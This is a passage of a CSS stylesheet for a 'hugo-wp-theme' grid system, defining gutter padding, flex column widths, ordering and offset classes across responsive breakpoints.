  html.hugo-wp-theme .gutters-col-v-sm-1 > [class*='h-col-'] {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.hugo-wp-theme .v-inner-sm-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.hugo-wp-theme .gutters-row-v-sm-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-2 > .h-col,
  html.hugo-wp-theme .gutters-col-v-sm-2 > [class*='h-col-'] {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.hugo-wp-theme .v-inner-sm-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.hugo-wp-theme .gutters-row-v-sm-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-3 > .h-col,
  html.hugo-wp-theme .gutters-col-v-sm-3 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .v-inner-sm-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-row-v-sm-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-4 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-4 > .h-col,
  html.hugo-wp-theme .gutters-col-v-sm-4 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .v-inner-sm-4 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-row-v-sm-4 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-custom {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-sm-custom > .h-col,
  html.hugo-wp-theme .gutters-col-v-sm-custom > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-sm-custom {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-sm-custom {
    padding-top: 0;
    padding-bottom: 0;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .gutters-col-v-md-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-md-0 > .h-col,
  html.hugo-wp-theme .gutters-col-v-md-0 > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-md-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-md-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-md-1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  html.hugo-wp-theme .gutters-col-v-md-1 > .h-col,
  html.hugo-wp-theme .gutters-col-v-md-1 > [class*='h-col-'] {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.hugo-wp-theme .v-inner-md-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.hugo-wp-theme .gutters-row-v-md-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  html.hugo-wp-theme .gutters-col-v-md-2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  html.hugo-wp-theme .gutters-col-v-md-2 > .h-col,
  html.hugo-wp-theme .gutters-col-v-md-2 > [class*='h-col-'] {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.hugo-wp-theme .v-inner-md-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.hugo-wp-theme .gutters-row-v-md-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  html.hugo-wp-theme .gutters-col-v-md-3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.hugo-wp-theme .gutters-col-v-md-3 > .h-col,
  html.hugo-wp-theme .gutters-col-v-md-3 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .v-inner-md-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-row-v-md-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-col-v-md-4 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.hugo-wp-theme .gutters-col-v-md-4 > .h-col,
  html.hugo-wp-theme .gutters-col-v-md-4 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .v-inner-md-4 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-row-v-md-4 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-col-v-md-custom {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-md-custom > .h-col,
  html.hugo-wp-theme .gutters-col-v-md-custom > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-md-custom {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-md-custom {
    padding-top: 0;
    padding-bottom: 0;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .gutters-col-v-lg-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-lg-0 > .h-col,
  html.hugo-wp-theme .gutters-col-v-lg-0 > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-lg-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-lg-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-lg-1 {
    margin-top: -8px;
    margin-bottom: -8px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-1 > .h-col,
  html.hugo-wp-theme .gutters-col-v-lg-1 > [class*='h-col-'] {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.hugo-wp-theme .v-inner-lg-1 {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.hugo-wp-theme .gutters-row-v-lg-1 {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-2 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-2 > .h-col,
  html.hugo-wp-theme .gutters-col-v-lg-2 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .v-inner-lg-2 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-row-v-lg-2 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-3 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-3 > .h-col,
  html.hugo-wp-theme .gutters-col-v-lg-3 > [class*='h-col-'] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .v-inner-lg-3 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-row-v-lg-3 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-4 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-4 > .h-col,
  html.hugo-wp-theme .gutters-col-v-lg-4 > [class*='h-col-'] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .v-inner-lg-4 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-row-v-lg-4 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-col-v-lg-custom {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-lg-custom > .h-col,
  html.hugo-wp-theme .gutters-col-v-lg-custom > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-lg-custom {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-lg-custom {
    padding-top: 0;
    padding-bottom: 0;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .gutters-col-v-xl-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-xl-0 > .h-col,
  html.hugo-wp-theme .gutters-col-v-xl-0 > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-xl-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-xl-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-xl-1 {
    margin-top: -8px;
    margin-bottom: -8px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-1 > .h-col,
  html.hugo-wp-theme .gutters-col-v-xl-1 > [class*='h-col-'] {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.hugo-wp-theme .v-inner-xl-1 {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.hugo-wp-theme .gutters-row-v-xl-1 {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-2 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-2 > .h-col,
  html.hugo-wp-theme .gutters-col-v-xl-2 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .v-inner-xl-2 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-row-v-xl-2 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-3 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-3 > .h-col,
  html.hugo-wp-theme .gutters-col-v-xl-3 > [class*='h-col-'] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .v-inner-xl-3 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-row-v-xl-3 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-4 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-4 > .h-col,
  html.hugo-wp-theme .gutters-col-v-xl-4 > [class*='h-col-'] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .v-inner-xl-4 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-row-v-xl-4 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .gutters-col-v-xl-custom {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-xl-custom > .h-col,
  html.hugo-wp-theme .gutters-col-v-xl-custom > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-xl-custom {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-xl-custom {
    padding-top: 0;
    padding-bottom: 0;
  }
}

html.hugo-wp-theme .h-col-1,
html.hugo-wp-theme .h-col-2,
html.hugo-wp-theme .h-col-3,
html.hugo-wp-theme .h-col-4,
html.hugo-wp-theme .h-col-5,
html.hugo-wp-theme .h-col-6,
html.hugo-wp-theme .h-col-7,
html.hugo-wp-theme .h-col-8,
html.hugo-wp-theme .h-col-9,
html.hugo-wp-theme .h-col-10,
html.hugo-wp-theme .h-col-11,
html.hugo-wp-theme .h-col-12,
html.hugo-wp-theme .h-col,
html.hugo-wp-theme .h-col-auto,
html.hugo-wp-theme .h-col-sm-1,
html.hugo-wp-theme .h-col-sm-2,
html.hugo-wp-theme .h-col-sm-3,
html.hugo-wp-theme .h-col-sm-4,
html.hugo-wp-theme .h-col-sm-5,
html.hugo-wp-theme .h-col-sm-6,
html.hugo-wp-theme .h-col-sm-7,
html.hugo-wp-theme .h-col-sm-8,
html.hugo-wp-theme .h-col-sm-9,
html.hugo-wp-theme .h-col-sm-10,
html.hugo-wp-theme .h-col-sm-11,
html.hugo-wp-theme .h-col-sm-12,
html.hugo-wp-theme .h-col-sm,
html.hugo-wp-theme .h-col-sm-auto,
html.hugo-wp-theme .h-col-md-1,
html.hugo-wp-theme .h-col-md-2,
html.hugo-wp-theme .h-col-md-3,
html.hugo-wp-theme .h-col-md-4,
html.hugo-wp-theme .h-col-md-5,
html.hugo-wp-theme .h-col-md-6,
html.hugo-wp-theme .h-col-md-7,
html.hugo-wp-theme .h-col-md-8,
html.hugo-wp-theme .h-col-md-9,
html.hugo-wp-theme .h-col-md-10,
html.hugo-wp-theme .h-col-md-11,
html.hugo-wp-theme .h-col-md-12,
html.hugo-wp-theme .h-col-md,
html.hugo-wp-theme .h-col-md-auto,
html.hugo-wp-theme .h-col-lg-1,
html.hugo-wp-theme .h-col-lg-2,
html.hugo-wp-theme .h-col-lg-3,
html.hugo-wp-theme .h-col-lg-4,
html.hugo-wp-theme .h-col-lg-5,
html.hugo-wp-theme .h-col-lg-6,
html.hugo-wp-theme .h-col-lg-7,
html.hugo-wp-theme .h-col-lg-8,
html.hugo-wp-theme .h-col-lg-9,
html.hugo-wp-theme .h-col-lg-10,
html.hugo-wp-theme .h-col-lg-11,
html.hugo-wp-theme .h-col-lg-12,
html.hugo-wp-theme .h-col-lg,
html.hugo-wp-theme .h-col-lg-auto,
html.hugo-wp-theme .h-col-xl-1,
html.hugo-wp-theme .h-col-xl-2,
html.hugo-wp-theme .h-col-xl-3,
html.hugo-wp-theme .h-col-xl-4,
html.hugo-wp-theme .h-col-xl-5,
html.hugo-wp-theme .h-col-xl-6,
html.hugo-wp-theme .h-col-xl-7,
html.hugo-wp-theme .h-col-xl-8,
html.hugo-wp-theme .h-col-xl-9,
html.hugo-wp-theme .h-col-xl-10,
html.hugo-wp-theme .h-col-xl-11,
html.hugo-wp-theme .h-col-xl-12,
html.hugo-wp-theme .h-col-xl,
html.hugo-wp-theme .h-col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

html.hugo-wp-theme .h-col {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  max-width: 100%;
}

html.hugo-wp-theme .h-col-auto {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme .h-col-1 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 8.33333333%;
          flex: 0 0 8.33333333%;
  max-width: 8.33333333%;
}

html.hugo-wp-theme .h-col-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.66666667%;
          flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}

html.hugo-wp-theme .h-col-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

html.hugo-wp-theme .h-col-4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.33333333%;
          flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}

html.hugo-wp-theme .h-col-5 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 41.66666667%;
          flex: 0 0 41.66666667%;
  max-width: 41.66666667%;
}

html.hugo-wp-theme .h-col-6 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

html.hugo-wp-theme .h-col-7 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 58.33333333%;
          flex: 0 0 58.33333333%;
  max-width: 58.33333333%;
}

html.hugo-wp-theme .h-col-8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 66.66666667%;
          flex: 0 0 66.66666667%;
  max-width: 66.66666667%;
}

html.hugo-wp-theme .h-col-9 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

html.hugo-wp-theme .h-col-10 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 83.33333333%;
          flex: 0 0 83.33333333%;
  max-width: 83.33333333%;
}

html.hugo-wp-theme .h-col-11 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 91.66666667%;
          flex: 0 0 91.66666667%;
  max-width: 91.66666667%;
}

html.hugo-wp-theme .h-col-12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

html.hugo-wp-theme .order-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1;
}

html.hugo-wp-theme .order-last {
  -webkit-box-ordinal-group: 14;
      -ms-flex-order: 13;
          order: 13;
}

html.hugo-wp-theme .order-0 {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0;
}

html.hugo-wp-theme .order-1 {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

html.hugo-wp-theme .order-2 {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

html.hugo-wp-theme .order-3 {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
}

html.hugo-wp-theme .order-4 {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
}

html.hugo-wp-theme .order-5 {
  -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
          order: 5;
}

html.hugo-wp-theme .order-6 {
  -webkit-box-ordinal-group: 7;
      -ms-flex-order: 6;
          order: 6;
}

html.hugo-wp-theme .order-7 {
  -webkit-box-ordinal-group: 8;
      -ms-flex-order: 7;
          order: 7;
}

html.hugo-wp-theme .order-8 {
  -webkit-box-ordinal-group: 9;
      -ms-flex-order: 8;
          order: 8;
}

html.hugo-wp-theme .order-9 {
  -webkit-box-ordinal-group: 10;
      -ms-flex-order: 9;
          order: 9;
}

html.hugo-wp-theme .order-10 {
  -webkit-box-ordinal-group: 11;
      -ms-flex-order: 10;
          order: 10;
}

html.hugo-wp-theme .order-11 {
  -webkit-box-ordinal-group: 12;
      -ms-flex-order: 11;
          order: 11;
}

html.hugo-wp-theme .order-12 {
  -webkit-box-ordinal-group: 13;
      -ms-flex-order: 12;
          order: 12;
}

html.hugo-wp-theme .offset-1 {
  margin-left: 8.33333333%;
}

html.hugo-wp-theme .offset-2 {
  margin-left: 16.66666667%;
}

html.hugo-wp-theme .offset-3 {
  margin-left: 25%;
}

html.hugo-wp-theme .offset-4 {
  margin-left: 33.33333333%;
}

html.hugo-wp-theme .offset-5 {
  margin-left: 41.66666667%;
}

html.hugo-wp-theme .offset-6 {
  margin-left: 50%;
}

html.hugo-wp-theme .offset-7 {
  margin-left: 58.33333333%;
}

html.hugo-wp-theme .offset-8 {
  margin-left: 66.66666667%;
}

html.hugo-wp-theme .offset-9 {
  margin-left: 75%;
}

html.hugo-wp-theme .offset-10 {
  margin-left: 83.33333333%;
}

html.hugo-wp-theme .offset-11 {
  margin-left: 91.66666667%;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .h-col-sm {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-sm-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-sm-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333333%;
            flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }

  html.hugo-wp-theme .h-col-sm-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66666667%;
            flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }

  html.hugo-wp-theme .h-col-sm-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  html.hugo-wp-theme .h-col-sm-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333333%;
            flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }

  html.hugo-wp-theme .h-col-sm-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66666667%;
            flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }

  html.hugo-wp-theme .h-col-sm-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  html.hugo-wp-theme .h-col-sm-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333333%;
            flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }

  html.hugo-wp-theme .h-col-sm-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66666667%;
            flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }

  html.hugo-wp-theme .h-col-sm-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  html.hugo-wp-theme .h-col-sm-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333333%;
            flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }

  html.hugo-wp-theme .h-col-sm-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66666667%;
            flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }

  html.hugo-wp-theme .h-col-sm-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  html.hugo-wp-theme .order-sm-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  html.hugo-wp-theme .order-sm-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  html.hugo-wp-theme .order-sm-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  html.hugo-wp-theme .order-sm-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  html.hugo-wp-theme .order-sm-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  html.hugo-wp-theme .order-sm-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  html.hugo-wp-theme .order-sm-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  html.hugo-wp-theme .order-sm-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  html.hugo-wp-theme .order-sm-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  html.hugo-wp-theme .order-sm-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  html.hugo-wp-theme .order-sm-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  html.hugo-wp-theme .order-sm-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  html.hugo-wp-theme .order-sm-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  html.hugo-wp-theme .order-sm-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  html.hugo-wp-theme .order-sm-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  html.hugo-wp-theme .offset-sm-0 {
    margin-left: 0;
  }

  html.hugo-wp-theme .offset-sm-1 {
    margin-left: 8.33333333%;
  }

  html.hugo-wp-theme .offset-sm-2 {
    margin-left: 16.66666667%;
  }

  html.hugo-wp-theme .offset-sm-3 {
    margin-left: 25%;
  }

  html.hugo-wp-theme .offset-sm-4 {
    margin-left: 33.33333333%;
  }

  html.hugo-wp-theme .offset-sm-5 {
    margin-left: 41.66666667%;
  }

  html.hugo-wp-theme .offset-sm-6 {
    margin-left: 50%;
  }

  html.hugo-wp-theme .offset-sm-7 {
    margin-left: 58.33333333%;
  }

  html.hugo-wp-theme .offset-sm-8 {
    margin-left: 66.66666667%;
  }

  html.hugo-wp-theme .offset-sm-9 {
    margin-left: 75%;
  }

  html.hugo-wp-theme .offset-sm-10 {
    margin-left: 83.33333333%;
  }

  html.hugo-wp-theme .offset-sm-11 {
    margin-left: 91.66666667%;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .h-col-md {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-md-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-md-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333333%;
            flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }

  html.hugo-wp-theme .h-col-md-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66666667%;
            flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }

  html.hugo-wp-theme .h-col-md-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  html.hugo-wp-theme .h-col-md-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333333%;
            flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }

  html.hugo-wp-theme .h-col-md-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66666667%;
            flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }

  html.hugo-wp-theme .h-col-md-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  html.hugo-wp-theme .h-col-md-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333333%;
            flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }

  html.hugo-wp-theme .h-col-md-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66666667%;
            flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }

  html.hugo-wp-theme .h-col-md-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  html.hugo-wp-theme .h-col-md-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333333%;
            flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }

  html.hugo-wp-theme .h-col-md-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66666667%;
            flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }

  html.hugo-wp-theme .h-col-md-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  html.hugo-wp-theme .order-md-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  html.hugo-wp-theme .order-md-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  html.hugo-wp-theme .order-md-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  html.hugo-wp-theme .order-md-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  html.hugo-wp-theme .order-md-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  html.hugo-wp-theme .order-md-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  html.hugo-wp-theme .order-md-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  html.hugo-wp-theme .order-md-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  html.hugo-wp-theme .order-md-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  html.hugo-wp-theme .order-md-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  html.hugo-wp-theme .order-md-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  html.hugo-wp-theme .order-md-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  html.hugo-wp-theme .order-md-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  html.hugo-wp-theme .order-md-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  html.hugo-wp-theme .order-md-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  html.hugo-wp-theme .offset-md-0 {
    margin-left: 0;
  }

  html.hugo-wp-theme .offset-md-1 {
    margin-left: 8.33333333%;
  }

  html.hugo-wp-theme .offset-md-2 {
    margin-left: 16.66666667%;
  }

  html.hugo-wp-theme .offset-md-3 {
